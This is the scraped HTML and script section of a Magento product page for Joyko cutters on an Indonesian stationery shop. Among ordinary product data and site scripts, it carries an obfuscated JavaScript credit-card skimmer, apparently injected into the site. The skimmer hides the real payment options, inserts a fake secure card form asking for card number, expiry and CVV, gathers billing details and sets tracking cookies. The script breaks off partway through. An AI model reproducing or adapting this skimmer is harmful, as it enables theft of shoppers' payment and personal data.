Potong & Cetak Timbul Kerajinan > Pemotong & Pencetak Timbul Kerajinan # google_product_category_id: 504642 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Mini Cutter CU-506 harga per Pcs","url":"https:\/\/www.tokoatk.id\/joyko-mini-cutter-cu-506.html","image":"https:\/\/www.tokoatk.id\/media\/catalog\/product\/placeholder\/default\/default-iph-9.png"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Rotary Cutter CUR-507 Pisau kater Bulat Rolling","description":"nama_produk: Joyko Rotary Cutter CUR-507 # google_product_category: # google_product_category_id: # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Rotary Cutter CUR-507","url":"https:\/\/www.tokoatk.id\/joyko-rotary-cutter-cur-507.html","image":"https:\/\/www.tokoatk.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-rotary-cutter-cur-507_tpj0ccjexnyogqko.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Pisau Kater Cutter Kecil Joyko A-300A\/SG  A-360 CU-10BC CU-503 CU-504 K-200","description":"nama_produk: Macam macam Pisau Kater Cutter Kecil di Toko ATK Lengkap # google_product_category: Seni & Hiburan > Hobi & Seni Kreatif > Seni & Kerajinan > Perkakas Seni & Kerajinan > Alat Potong & Cetak Timbul Kerajinan > Pemotong & Pencetak Timbul Kerajinan # google_product_category_id: 504642 # merek: Joyko # satuan: # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Macam macam Pisau Kater Cutter Kecil di Toko ATK Lengkap","url":"https:\/\/www.tokoatk.id\/joyko-cutter-kecil.html","image":"https:\/\/www.tokoatk.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/k\/jk-group-cutter-k_1ysbaniu8goteckr.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Isi Refill Mata Pisau Kater Cutter Blade Besar-Kecil Joyko A-100 L-150 L-150BLK Blade-1","description":"nama_produk: Isi Pisau Kater Cutter Blade Besar-Kecil & Special Edition Black Harga Diskon Quantity banyak di Toko ATK ini # google_product_category: Seni & Hiburan > Hobi & Seni Kreatif > Seni & Kerajinan > Perkakas Seni & Kerajinan > Alat Potong & Cetak Timbul Kerajinan > Pemotong & Pencetak Timbul Kerajinan # google_product_category_id: 504642 # merek: Joyko # satuan: # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Isi Pisau Kater Cutter Blade Besar-Kecil & Special Edition Black Harga Diskon Quantity banyak di Toko ATK ini","url":"https:\/\/www.tokoatk.id\/joyko-cutter-blade.html","image":"https:\/\/www.tokoatk.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/k\/jk-group-blade_lfj4eb6nlr6vqkuq.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Pisau Kater Cutter Besar Joyko CU-0508 | CU-0510 | CU-15BC | CU-500R | CU-501  | L-500 | L-500A  | L-500-CU | L-500SG","description":"nama_produk: Pisau Kater Cutter Besar Joyko Terlengkap di Pusat ATK Kantor dan Sekolah # google_product_category: Seni & Hiburan > Hobi & Seni Kreatif > Seni & Kerajinan > Perkakas Seni & Kerajinan > Alat Potong & Cetak Timbul Kerajinan > Pemotong & Pencetak Timbul Kerajinan # google_product_category_id: 504642 # merek: Joyko # satuan: # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Pisau Kater Cutter Besar Joyko Terlengkap di Pusat ATK Kantor dan Sekolah","url":"https:\/\/www.tokoatk.id\/joyko-cutter-besar.html","image":"https:\/\/www.tokoatk.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/k\/jk-group-cutter-b-1_f3pgsmvxgien1emf.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Pisau kater Cutter Pendek Mini Joyko CU-0509 | CU-0512 | CU-505  | CU-506","description":"nama_produk: Pisau kater Cutter Pendek Mini di grosir Alat Tulis Bina Mandiri Stationery # google_product_category: Seni & Hiburan > Hobi & Seni Kreatif > Seni & Kerajinan > Perkakas Seni & Kerajinan > Alat Potong & Cetak Timbul Kerajinan > Pemotong & Pencetak Timbul Kerajinan # google_product_category_id: 504642 # merek: Joyko # satuan: # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Pisau kater Cutter Pendek Mini di grosir Alat Tulis Bina Mandiri Stationery","url":"https:\/\/www.tokoatk.id\/joyko-mini-cutter.html","image":"https:\/\/www.tokoatk.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/k\/jk-group-cutter-min_4bw0yyq4ylr7igvq.jpg"}],"category":"Cutter"}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@type":"WebPage","speakable":{"@type":"SpeakableSpecification","cssSelector":[".description"," .name"],"xpath":["\/html\/head\/title"]}}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }</script>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.tokoatk.id",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }</script>
<script> window.cookiesConfig = window.cookiesConfig || {}; window.cookiesConfig.secure = false; </script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script>
<script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003DAIzaSyDo4fu6Vj4iy4oPc78Y1Pcm2gQnAWQkiCU'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: 'AIzaSyDo4fu6Vj4iy4oPc78Y1Pcm2gQnAWQkiCU',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.tokoatk.id\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: 'AIzaSyDo4fu6Vj4iy4oPc78Y1Pcm2gQnAWQkiCU',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.tokoatk.id\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script>
<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script>
<script> document.addEventListener('DOMContentLoaded', function() { function replacePixelImage(img) { if (!img.classList.contains('loaded')) { var src = img.getAttribute('data-original'); if (src) { img.setAttribute('src', src); img.classList.add('loaded') } var srcset = img.getAttribute('data-originalset'); if (srcset) { img.setAttribute('srcset', srcset); img.classList.add('loaded') } } } /* Fix for product tabs */ var l = 'loaded'; var productInfoDetailedImg = document.querySelector('.product.info.detailed .data.item.title a'); if(productInfoDetailedImg){ productInfoDetailedImg.addEventListener('click', function () { document.querySelectorAll('.product.info.detailed img[data-original^="h"],.product.info.detailed source[data-originalset^="h"]').forEach(function(el){ replacePixelImage(el); }); }); } document.querySelectorAll('.nav-sections, .navigation-bar').forEach(function(el){ el.addEventListener('click', handlerMouseEvent, false); el.addEventListener('mouseenter', handlerMouseEvent, false); }); function handlerMouseEvent(e) { e.target.querySelectorAll('img[data-original^="h"],source[data-originalset^="h"]').forEach(function (el) { replacePixelImage(el); }); } /* Fix for sliders */ var intr = setInterval(function(){ var sliders = document.querySelectorAll('.slick-track, .swiper-wrapper, .owl-carousel, .carousel-inner'); if (!sliders.length) clearInterval(intr); sliders.forEach(function(el) { var imgs = el.querySelectorAll('img,source'); var c = 0; imgs.forEach(function(el){ if ((el.getAttribute('src') && el.getAttribute('src').indexOf('pixel.jpg') != -1) || (el.getAttribute('srcset') && el.getAttribute('srcset').indexOf('pixel.jpg') != -1) ) { c++; } }); if (c && imgs.length != c) { imgs.forEach(function(el){ var src = el.getAttribute('data-original'); if (src) { el.setAttribute('src', src); } var srcset = el.getAttribute('data-originalset'); if (srcset) { el.setAttribute('srcset', srcset); el.classList.add(l) } }); } /* Fix for page builder bg in the slider */ var mflazyBI = el.querySelectorAll('div.mflazy-background-image'); var BI = el.querySelectorAll('div.background-image'); if (mflazyBI.length && BI.length) { mflazyBI.forEach(function(el) { el.className = el.className.replace(/mflazy-background-image/g, 'background-image'); }); } }); }, 2000); }); </script>
<script> window.MagefanJs = window.MagefanJs || {}; window.MagefanJs.ajax = function(options) { var xmlhttp = new XMLHttpRequest(); xmlhttp.onreadystatechange = function () { if (xmlhttp.readyState == XMLHttpRequest.DONE && xmlhttp.status == 200) { var data = xmlhttp.responseText; if (options.success) options.success(data); } }; xmlhttp.open(options.type, options.url, true); var requestHeader = Object.assign({}, { 'X-Requested-With': 'XMLHttpRequest', 'Content-type': 'application/x-www-form-urlencoded' }, options.requestHeader ? options.requestHeader : {}); for (var header in requestHeader) { xmlhttp.setRequestHeader(header, requestHeader[header]); } xmlhttp.send(options.data); }; </script>
<script> require(['jquery'], function ($) { $('[data-gallery-role=gallery-placeholder]').on('gallery:loaded', function () { let mfLabelContainer = $(this).parent().find('.mf-label-container'); if (!mfLabelContainer.length) { mfLabelContainer = $('.product.media .mf-label-container'); } if (mfLabelContainer.length) { mfLabelContainer.prependTo('.fotorama__stage__shaft') } }); }); </script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }</script>
<script>window.checkout = {"shoppingCartUrl":"https:\/\/www.tokoatk.id\/checkout\/cart\/","checkoutUrl":"https:\/\/www.tokoatk.id\/checkout\/","updateItemQtyUrl":"https:\/\/www.tokoatk.id\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.tokoatk.id\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.tokoatk.id\/","minicartMaxItemsVisible":5,"websiteId":"26","maxItemsToDisplay":10,"storeId":"26","storeGroupId":"26","customerLoginUrl":"https:\/\/www.tokoatk.id\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cudG9rb2F0ay5pZC9qb3lrby1jcmFmdC1jdXR0ZXItY3UtNTAyLmh0bWw~\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.tokoatk.id\/captcha\/refresh\/","isRequired":false,"timestamp":1768590776}}}</script>
<script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.tokoatk.id\u002Fstatic\u002Fversion1762192911\u002Ffrontend\u002FMagento\u002Fluma\u002Fid_ID\u002Fimages\u002Floader\u002D1.gif"
        }
    }</script>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}</script>
<script>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var 